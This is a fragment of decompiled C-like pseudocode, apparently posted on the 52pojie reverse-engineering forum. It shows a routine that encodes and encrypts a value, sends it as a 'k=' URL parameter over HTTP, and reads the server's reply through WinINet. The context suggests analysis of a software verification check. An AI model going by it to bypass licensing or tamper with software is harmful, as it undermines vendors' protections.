 {
v62 = unknown_libname_383(4 * ((Size + 2) / 3) + 1);
v63 = v89;
if ( v91 >= 0x10 )
v63 = v89[0];
v64 = v62;
v65 = fn_str_str(v62, v63, v72);
v80 = 0;
v81 = 15;
v79[0] = 0;
string::assign(v79, v64, v65);
LOBYTE(v97) = 25;
if ( v64 )
j_j__free(v64);
fn_encry(v82, v79, 12);
LOBYTE(v97) = 26;
fn_std::_Maklocchr(szUrl, v70);
LOBYTE(v97) = 27;
std::string::append(szUrl, "k=", 2u);
v66 = v82;
if ( v82[5] >= 0x10 )
v66 = v82[0];
std::string::append(szUrl, v66, v82[4]);
Block = 0;
v74 = 0;
fn_http(szUrl, &Block, &v74); // 发送Get请求
v67 = Block;
Src[6] = 0;
Src[7] = 15;
LOBYTE(Src[2]) = 0;
string::assign(&Src[2], Block, v74);
if ( v67 )
j_j__free(v67);
v68 = *&Src[2];
*(a1 + 4) = 0;
*(a1 + 5) = 0;
*a1 = v68;
LOBYTE(Src[2]) = 0;
*(a1 + 2) = *&Src[6];
Src[6] = 0;
Src[7] = 15;
string::dtor_0(&Src[2]);
string::dtor_0(szUrl);
string::dtor_0(v82);
string::dtor_0(v79);
string::dtor_0(v89);
v4 = InternetOpenA("RookIE/1.0", 0, 0, 0, 0);
InternetConnectA(v4, Locale, 0x50u, 0, 0, 3u, 0, 0);
if ( !v4 )
return 0;
if ( *(lpszUrl + 5) >= 0x10u )
v3 = *lpszUrl;
v5 = InternetOpenUrlA(v4, v3, 0, 0, 0x80000800, 0);
hFile = v5;
if ( !v5 )
{
GetLastError();
return 0;
}
dwBufferLength = 8;
HttpQueryInfoA(v5, 0x20000005u, &Buffer, &dwBufferLength, 0);
v7 = 10240;
dwNumberOfBytesRead = 1;
v8 = 0;
v9 = unknown_libname_383(10240);
v10 = v9;
if ( !v9 )
return 0;
memset(v9, 0, 0x2800u);
memset(v20, 0, sizeof(v20));
if ( dwNumberOfBytesRead )
{
do
{
InternetReadFile(hFile, v20, 0x27FFu, &dwNumberOfBytesRead);
v11 = dwNumberOfBytesRead;
if ( v8 + dwNumberOfBytesRead > v7 )
{
v7 *= 2;
Src = v10;
v12 = unknown_libname_383(v7);
v10 = v12;
if ( !v12 )
return 0;
memset(v12, 0, v7);
memmove(v10, Src, v8);
j_j__free(Src);
v11 = dwNumberOfBytesRead;
}
memmove(&v10[v8], v20, v11);
v13 = dwNumberOfBytesRead;
v8 += dwNumberOfBytesRead;
*v16 = v8;
}
while ( v13 );
}
吾爱破解论坛
www.52pojie.cn